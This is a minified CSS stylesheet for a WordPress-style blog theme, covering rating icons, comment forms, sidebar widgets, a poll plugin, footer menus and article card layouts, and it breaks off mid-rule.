.post-ratings::before{content:'';position:absolute;top:0;left:0;width:23px;height:20px;background:url(img/comment-icon.png) no-repeat}.c_data-view::before{content:'';position:absolute;top:0;left:0;width:27px;height:20px;background:url(img/bg-icon-view.png) no-repeat}.c_data-like .post-ratings::before{width:22px;background-position:-24px -20px}.c_data-comm::after,.c_data-view::after,.c_data-like .post-ratings::after{content:'';position:absolute;top:0;right:0;width:1px;height:20px;background-color:#e1e1e1}.c_data-date{display:inline-block;vertical-align:top;margin:10px 30px;opacity:.5;color:#6f6f6f;font-size:13px;line-height:20px}.c_chapter{max-height:0;overflow:hidden;opacity:0;padding:0 35px;transition:all 1s ease;background:transparent}.c_chapter.active{max-height:2000px;opacity:1;padding-top:40px;padding-bottom:20px;margin:-20px 0 0}.c_chapter.active ul{display:block}.c_chapter ul{list-style:none}.c_chapter ul li{display:block;padding-left:15px;position:relative;margin-top:7px}.c_chapter ul li.sub_1{margin-left:25px}.c_chapter ul li.sub_2{margin-left:50px}.c_chapter ul li.sub_3{margin-left:75px}.c_chapter ul li:before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;transform:rotate(45deg)}.c_chapter ul ul li::before{border-color:silver}.c_chapter ul li a{display:inline-block;vertical-align:top;border-bottom:1px dashed transparent;color:#383838;font-size:13px;font-weight:300;line-height:15px;text-decoration:none}.c_chapter ul li a:hover{border-bottom-color:#454545}.c_single{margin-top:20px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);margin-bottom:40px}.c_single .c_txt{width:100%;padding:35px;position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.desc{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.fseo_cat_descr_bottom{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_single .c_txt a,.desc a,.fseo_cat_descr_bottom a{border-bottom:1px dashed #383838;color:#383838;font-weight:500;text-decoration:none}.c_single .c_txt a:hover,.desc a:hover,.fseo_cat_descr_bottom a:hover{border-bottom-color:transparent}.c_single .c_txt h2::before,.desc h2::before,.fseo_cat_descr_bottom h2::before{content:'';position:absolute;top:0;left:-35px;width:25px;height:100%;background-color:#1cb5df;border-radius:0 5px 5px 0}.c_single .c_txt h3::before,.desc h3::before,.fseo_cat_descr_bottom h3::before{content:'';position:absolute;top:50%;left:-35px;width:20px;height:30px;margin-top:-15px;background-color:#1cb5df;border-radius:0 5px 5px 0;background-color:#e1e1e1}.c_single .c_txt img,.desc img,.fseo_cat_descr_bottom img{display:block;max-width:100%;height:auto}.c_single .c_txt .fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth .wp-caption-text{padding:10px 35px}.c_single .c_txt .wp_caption_fullwidth .fullwidth{width:100%;max-width:100%;margin-left:0}.c_single .c_txt .sky_button_small{display:inline-block;width:fit-contens;padding:3px 5px;font-size:14px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_middle{display:inline-block;width:fit-contens;padding:7px 10px;font-size:18px;border-radius:5px;border-bottom:none}.c_single .c_txt .sky_button_big{display:inline-block;width:fit-contens;padding:14px 20px;font-size:24px;border-radius:5px;border-bottom:none}.c_single .c_txt .fullwidth img{width:100%;height:auto}.c_txt p.wp-caption-text,.gallery-caption{display:block;padding:10px;border-bottom:1px solid #e1e1e1;color:#999898;font-size:13px;line-height:20px;margin:0}.fullwidth .wp-caption-text{padding-left:35px;padding-right:35px}.c_single-data{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:20px 35px;position:relative}.c_single-data::after{content:'';display:block;clear:both;width:100%;height:0}.c_single-gocomm{float:left;display:block;width:125px;height:40px;background-color:#1cb5df;border-radius:4px;color:#fff;font-size:13px;line-height:40px;text-align:center;cursor:pointer}.c_single-data__item,.c_single-data__like{margin-top:5px;margin-left:30px;color:#6f6f6f;font-size:16px;line-height:30px}.c_single-data__share{float:right;display:flex;align-items:center;margin-top:10px;text-align:right;color:#b7b7b7}.c_single-data__share .ya-share2{display:inline-block;vertical-align:top;margin-left:0}.c_single-relate{padding:35px;overflow:hidden}.c_single-relate__head{margin-bottom:25px;color:#999898;font-size:16px;font-weight:500;line-height:20px;text-transform:uppercase}.c_single-relate__list{width:calc(100% - 70px);margin:auto;position:relative}.c_single-relate__list .slick-list,.c_single-relate__list .slick-track{overflow:hidden}.c_single-relate__list .slick-arrow{border-color:#d7d7d7}.c_single-relate__list .slick-prev{left:-32px}.c_single-relate__list .slick-next{right:-32px}.c_single-relate__list .c_now-item{border:none;padding:0 10px 0 0}.c_single-relate__list .c_now-item:nth-child(even){padding:0 0 0 10px;text-align:right}.c_single-relate__list .c_now-item:nth-child(even) a{float:left}.c_single-relate__list .c_now-item:nth-child(even) a::before{left:inherit;right:-75px}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:right}.c_comment-head{margin-top:27px;margin-bottom:37px;color:#383838;font-size:26px;font-weight:500;line-height:30px}.bypostauthor{background:#fafafa;color:#555}.sticky{position:relative}#cancel-comment-reply-link{width:100%;clear:both;padding:0 0 20px 30px}.children{list-style:none;padding:0 0 0 15px}.comment-reply-link:hover{text-decoration:underline}.c_comment-list{margin-bottom:20px;padding:30px 35px 5px;background-color:#fff;border-radius:7px;box-shadow:0 1px 5px rgba(0,0,0,.2);list-style:none}.c_comment-item{margin-bottom:30px}.c_comment-item__top{overflow:hidden;margin-bottom:12px;padding-bottom:14px;border-bottom:1px solid #e1e1e1;color:#6f6f6f;font-size:13px;line-height:20px}.c_comment-item__thumb{float:left;width:40px;height:40px;margin-right:12px;border-radius:50%;border:1px solid #bbb;overflow:hidden}.c_comment-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_comment-item__info{float:left;margin-top:10px}.c_comment-item__answer{float:right;margin-top:10px;cursor:pointer}.c_comment-item__txt{color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_comment-form{margin-bottom:20px;box-shadow:none}.comment-respond.active .comment-respond{background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);padding:20px 0 30px;border-radius:7px}.c_comment-form .form-smilies{width:100%;margin:5px 0 15px}.c_comment-form .form-smilies img{cursor:pointer}.c_comment-form p,.comment-form p{position:relative;padding:0 30px 15px}.c_comment-form p.comment-form-cookies-consent{padding:0 35px 20px;position:relative}.c_comment-form p.comment-reply-title{padding:0;position:relative}.c_comment-form a,.comment-form a,.c_comment-list a{color:#1cb5df}.cancel-comment-reply{display:block;margin:0 0 30px 30px;font-size:15px}.cancel-comment-reply a:hover{text-decoration:none}.c_comment-form .form-label{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;float:left;width:50%}.c_comment-form .form-label-full{position:relative;width:100%}.c_comment-form .comment-form-cookies-consent label{top:0;left:0;position:relative;padding:0 5px;height:auto}.c_comment-form .form-label:first-child{border-right:1px solid #e1e1e1}.form-textarea,.add_comment_name_email{position:relative;clear:both;margin:30px 0 0;border-top:1px solid #e1e1e1}.add_comment_name_email{display:table;width:100%}.c_comment-form label,.form-textarea label,.add_comment_name_email label{position:absolute;top:-9px;left:35px;display:inline-block;vertical-align:top;height:17px;padding:0 9px;border-radius:3px;background-color:#1cb5df;color:#fff;font-size:13px;line-height:17px}.comment-form .add_comment_name_email input[type="text"]{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000;border-bottom:1px solid #e1e1e1}.c_comment-form input[type="text"],.c_comment-form input[type="email"],.c_comment textarea,.comment-form textarea{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000}.c_comment textarea,.comment-form .textarea{height:110px;padding-top:18px;max-height:300px;max-width:100%}.c_comment-form .form-textarea textarea:not(.textarea){display:none}.c_comment-form input[type="submit"],.comment-form input[type="submit"]{width:125px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0;margin-left:35px;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease;background:#fff}.comment-respond{margin:0}.c_main_f_seo .comment-respond{margin:0}.c_comment-form input[type="submit"]:hover,.comment-form input[type="submit"]:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.c_sidebar{float:right;width:360px}#left_sidebar .c_sidebar{float:left}.content_top_sidebar .c_sidebar{margin:40px 0 0}.textwidget{margin:10px 0 0;color:#383838;font-size:15px;font-weight:300;line-height:25px}.s_box{clear:both}.s_box ul{list-style:none;margin:10px 0 0}.s_box ul li{margin:0 0 10px}.s_box ul.children li a{color:#000;border-bottom:1px dashed #000}.s_box iframe[src]{max-width:100%;height:auto}.tagcloud a{color:#fff;background:#1cb5df;font-weight:500;text-decoration:none;padding:3px 5px;margin:3px 5px 3px 0;display:inline-block;font-size:18px;border-radius:3px}.tagcloud a:hover{background:#e1e1e1;color:#000}.s_box ul li a{border-bottom:1px dashed #1cb5df;color:#1cb5df;font-weight:500;text-decoration:none}.s_box ul li a:hover{border-bottom:none}.s_box{margin-bottom:40px}.s_head{margin-bottom:5px;padding-bottom:15px;border-bottom:7px solid #e1e1e1;color:#383838;font-size:26px;font-weight:500;line-height:28px}.s_item{padding:20px 0 15px;border-bottom:1px solid #e1e1e1}.s_item-cat{display:inline-block;vertical-align:top;margin-bottom:8px;padding:2px 3px 3px;background-color:#1cb5df;border-radius:3px;color:#fff;font-size:13px;line-height:14px;text-decoration:none;transition:all .2s ease}.s_item-cat:hover{background-color:#383838}.s_item-link a{border-bottom:1px dashed transparent;color:#383838;font-size:16px;line-height:21px;text-decoration:none;transition:all .2s ease}.s_item-link a:hover{border-bottom:1px dashed #848484}.s_rescomm{margin-top:20px;background-color:#fff;padding:20px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);position:relative}.s_rescomm:first-child{margin-top:25px}.s_rescomm::after{content:'';display:block;clear:both;width:100%;height:0}.s_rescomm-thumb{float:left;width:95px;height:95px;border-radius:50%;overflow:hidden}.s_rescomm-thumb img{display:block;width:100%;height:auto}.s_rescomm-info{float:right;width:calc(100% - 110px)}.s_rescomm-num{display:inline-block;vertical-align:top;padding:2px 4px 3px;margin-bottom:10px;border-radius:5px;background-color:#383838;color:#fff;font-size:13px;line-height:13px}.s_rescomm a{display:block;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.s_rescomm a::before{content:'';position:absolute;top:-28px;left:-110px;width:95px;height:95px;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.s_rescomm a:hover{text-decoration:underline}.s_rescomm a:hover::before{background-color:rgba(0,0,0,.4)}.s_btn{padding-top:20px;padding-bottom:10px;font-size:0}.s_btn a{display:inline-block;vertical-align:top;width:68px;height:38px;margin:0 15px 5px 0;background-image:url(img/bg-social.jpg);background-repeat:no-repeat}.s_btn-fb{background-position:0 0}.s_btn-vk{background-position:-68px 0}.s_btn-tw{background-position:-136px 0}.s_social-desc{color:#999898;font-size:13px;line-height:22px}.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1 > div,.con2 > div,.con3 > div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.post-ratings{width:auto;height:20px;line-height:16px;align-items:center;margin:0 15px 0 5px;text-align:left;font-size:14px}.post-ratings img{float:left;padding:0 3px 0 0}.post-ratings img:last-child{margin:0 15px 0 0}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none!important;border:0!important}.democracy ul li{list-style:none!important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none!important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none!important;border:0!important}.dem-edit-link svg{width:1.2em!important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15%!important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}.dem-poll-title{margin-bottom:15px;color:#383838;font-size:16px;font-weight:400;line-height:22px}.democracy input[type="radio"],.democracy input[type="checkbox"]{display:none}.democracy label{margin-bottom:10px;display:block;position:relative;padding:12px 15px 12px 20px;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px;cursor:pointer}.democracy .dem__spot{position:absolute;top:0;left:0;display:block;width:5px;height:100%;background-color:#383838;transition:all .3s ease}.democracy input:checked + .dem__spot{background-color:#1cb5df}.s_option-bot{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:15px}.dem-add-answer-txt{display:block;width:100%;padding:10px 5px 10px 15px;background-color:#fff;border:none;outline:none;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px}.democracy input[type="submit"].dem-button{width:145px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0!important;background-color:transparent;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease}.democracy input[type="submit"].dem-button:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.democracy a{display:inline-block;vertical-align:top;margin-top:10px;border-bottom:1px dashed #6f6f6f;color:#6f6f6f;font-size:13px;line-height:15px;text-decoration:none}.democracy a:hover{border-bottom-color:transparent}.c_interest{overflow:hidden;padding-top:30px;padding-bottom:30px;background-color:#ebebeb}.c_interest-head{margin-bottom:25px;color:#383838;font-size:26px;font-weight:500;line-height:28px}.c_interest-cat{position:relative;width:calc(100% + 30px);margin-left:-30px}.c_interest-cat::before{content:'';position:absolute;top:0;left:0;width:30px;height:100%;background-color:#ebebeb;z-index:30}.c_interest-cat .slick-list{overflow:hidden}.c_interest-cat .slick-arrow{background-color:transparent;top:-55px}.c_interest-cat .slick-arrow:hover{background-color:#1cb5df;border-color:#1cb5df}.c_interest-cat .slick-arrow:hover::before{background-position:0 -10px}.c_interest-cat .slick-prev{right:55px}.c_interest-cat .slick-next{right:0}.footer{padding-top:15px;padding-bottom:15px;background-color:#fff}.f_logo{cursor:default;line-height:47px}.f_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:800px;line-height:40px}.f_menu{padding-top:5px;padding-bottom:5px}.f_menu ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.f_menu ul li{display:block;margin:0 16px;position:relative}.f_menu ul li::before{content:'';position:absolute;top:16px;left:-16px;width:1px;height:11px;background-color:#cacaca}.f_menu ul li:first-child::before{display:none}.f_menu ul li a,.f_menu ul li span{color:#6a6a6a;font-size:12px;line-height:20px;text-transform:uppercase;text-decoration:none}.f_menu ul li a:hover,.f_menu ul li span{text-decoration:underline}.f_menu ul li.menu-item-has-children{padding-right:17px}.f_menu ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.f_menu ul li.menu-item-has-children .fa{position:absolute;top:14px;right:0;color:#383838;width:8px;height:4px}.f_menu ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.f_menu ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.f_menu ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:5px 5px 0 0;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;bottom:35px;left:0}.f_menu ul > li > ul.sub-menu li ul{left:100%;bottom:0}.f_menu ul li:hover > ul.sub-menu{display:block}.f_menu ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.f_menu ul li ul.sub-menu li:first-child{border-top:none}.f_menu ul li ul.sub-menu li::before{display:none}.f_menu ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.f_menu ul li ul.sub-menu li a:hover{color:#383838}.f_copy{padding-top:5px;padding-bottom:5px;color:#999898;font-size:13px;line-height:40px}.f_ontop{position:fixed;bottom:20px;right:20px;width:40px;z-index:100;height:40px;border-radius:5px;background-color:#5e5e5e;cursor:pointer;transition:all .3s ease}.f_ontop::before{content:'';position:absolute;top:16px;left:12px;width:16px;height:16px;border-top:2px solid #fff;border-left:2px solid #fff;transform:rotate(45deg);z-index:10}.f_ontop:hover{background-color:#383838}.c_item__1-version:nth-child(3n){display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__1-version:nth-child(3n) .c_item__2-version-thumb{display:none}.c_item__1-version:nth-child(3n) .c_item__2-version-meta{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a{font-size:22px;color:#383838;text-decoration:none;line-height:30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover{border-bottom:2px solid #383838}.c_item__1-version:nth-child(3n) .c_item__2-version-footer{color:#6f6f6f;bottom:25px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__date{color:#6f6f6f}.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item__1-version:nth-child(3n) .c_item__2-version-title span{display:block!important;background:none!important;padding:0!important;margin:0!important;box-shadow:none!important}.c_item__2-version{width:calc(50% - 15px);min-height:250px;position:relative;float:left;margin-bottom:30px;transition:all .5s}.c_item__2-version:nth-child(3n){width:100%}.c_item__2-version:nth-child(3n) .c_item__2-version-title span{display:block;width:100%;background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(1),.c_item__2-version:nth-child(3n+1){margin-right:15px}.c_item__2-version:nth-child(1) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,.c_item__2-version:nth-child(2) .c_item__2-version-title span,.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span{display:block;width:calc(100% + 60px);background:rgba(0,0,0,.45);padding:10px 10px 10px 30px;margin:0 0 0 -30px}.c_item__2-version:nth-child(2),.c_item__2-version:nth-child(3n+2){margin-left:15px}.c_item__2-version-thumb{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.2);top:0;left:0}.c_item__2-version:hover .c_item__2-version-thumb:before{background:rgba(0,0,0,.4)}.c_item__2-version-thumb:before{content:'';width:100%;height:100%;position:absolute;background:rgba(0,0,0,.6);top:0;left:0;z-index:1}.c_item__2-version-thumb img{width:100%;height:100%;object-fit:fill}.c_item__2-version-meta{color:rgba(255,255,255,.7);position:relative;z-index:99}.c_item__2-version-meta .c_item__2-version-cat{text-transform:uppercase}.c_item__2-version .c_item__2-version-data__date-mobile{display:none}.c_item__2-version .c_item__2-version-data{position:relative;width:100%;height:100%;min-height:250px;padding:30px;margin:0 0 30px;z-index:999}.c_item__2-version .c_item__2-version-data header{margin:20px 0 0}.c_item__2-version .c_item__2-version-data p{display:none;margin:20px 0}.c_item__2-version .c_item__2-version-data header a{font-size:22px;color:#fff;text-decoration:none;line-height:30px;z-index:99;transition:all .5s}.c_item__2-version .c_item__2-version-data header a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.c_item__2-version .c_item__2-version-data header a:hover{border-bottom:2px solid #fff}.c_item__2-version-footer{position:absolute;left:30px;display:flex;width:calc(100% - 60px);height:30px;line-height:30px;bottom:20px;text-align:center;z-index:999;color:#fff}.c_item__2-version-footer .c_item__2-version-data__date{flex:10;color:rgba(255,255,255,.7);font-size:13px;text-align:right}.c_item__2-version .c_item__2-version-data__comm,.c_item__2-version .c_item__2-version-data__view{display:none}.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,.c_item__2-version:nth-child(3n) .c_item__2-version-data p{display:block}.c_item__2-version-data__comm,.c_item__2-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px;text-align:left;flex:1;position:relative;z-index:999;font-size:16px}.c_item__2-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item__2-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view_white.png)}.c_item__3-version{display:flex;position:relative;flex-flow:row nowrap;width:100%;min-height:260px;margin-bottom:30px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2)}.c_item__3-version .c_item__3-version-thumb{display:block;width:45%;height:100%;color:#6f6f6f}.c_item__3-version .c_item__3-version-data{width:55%;height:auto;padding:30px;font-size:13px}.c_item__3-version .c_item__3-version-data .c_item__3-version-cat{text-transform:uppercase;color:#6f6f6f;font-weight:700}.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date{color:#6f6f6f;float:right}.c_item__3-version .c_item__3-version-data header{margin:30px 0 0}.c_item__3-version .c_item__3-version-thumb img{display:block;width:100%;height:100%;object-fit:fill;transition:all .5s}.c_item__3-version .c_item__3-version-thumb img:hover,.c_item__3-version:hover .c_item__3-version-thumb img{filter:brightness(80%)}.c_item__3-version .c_item__3-version-data a{font-size:22px;color:#383838;text-decoration:none;transition:all .5s}.c_item__3-version .c_item__3-version-data a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.c_item__3-version .c_item__3-version-data a:hover{border-bottom:2px solid #383838}.c_item__3-version .c_item__3-data__date,.c_item__3-version .c_item__3-cat{color:#6f6f6f}.c_item__3-version-footer{position:absolute;left:calc(45% + 30px);display:flex;width:50%;height:30px;bottom:30px;color:#6f6f6f;font-size:16px}.c_item__3-version-data__comm,.c_item__3-version-data__view{width:auto;min-width:87px;height:30px;line-height:30px;position:relative;padding:0 0 0 50px}.c_item__3-version-data__comm{flex:1}.c_item__3-version-data__view{flex:3}.c_item__3-version-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 -30px}.c_item__3-version-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.toc-content{margin:0 0 20px}.toc-content ul{margin:20px 0 0}.entry-content .kc__wrap,.entry-content .kc__wrap .kc-title{position:relative}.toc-content ul li,.entry-content .kc__wrap ul.contents li{display:block;padding-left:15px;position:relative;margin-top:7px}.toc-content ul li:first-child,.entry-content .kc__wrap ul.contents li:first-child{margin-top:0}.toc-content ul li:last-child,.toc-content ul li.sub_1:last-child,.entry-content .kc__wrap ul.contents li:last-child{margin-bottom:0}.toc-content ul 